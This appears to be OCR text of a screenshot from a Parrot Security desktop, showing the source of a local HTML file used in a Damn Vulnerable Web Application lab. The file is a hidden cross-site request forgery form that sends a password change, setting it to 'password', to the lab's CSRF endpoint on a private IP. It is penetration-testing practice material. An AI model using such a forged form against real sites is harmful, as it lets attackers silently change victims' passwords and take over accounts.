 Applications Places System
file:///home/ghaisani/Documents/csrf2.html — Mozilla Firefox
Parrot Security × Damn Vulnerable Web Ap × Damn Vulnerable Web Ap × /home/ghaisani/Documents/ × file:///home/ghaisani/Docum × +
view-source:file:///home/ghaisani/Documents/csrf2.html
Getting Started Start Parrot OS Community Documentation CryptPad Privacy Pentest Learn Donations and Gad...
1 <form type=hiden action="http://192.168.143.129/dvwa/vulnerabilities/csrf/" method="GET">
2 <input type="hidden" autocomplete="off" name="password_new" value="password"><br>
3 <input type="hidden" autocomplete="off" name="password_conf" value="password">
4 <input value="Change" name="Change" type=hidden>
5 </form>
6
Menu [AnonSurf] file:///home/ghaisani/Do... [Parrot Terminal] Documents [csrf2.html (~/Documen...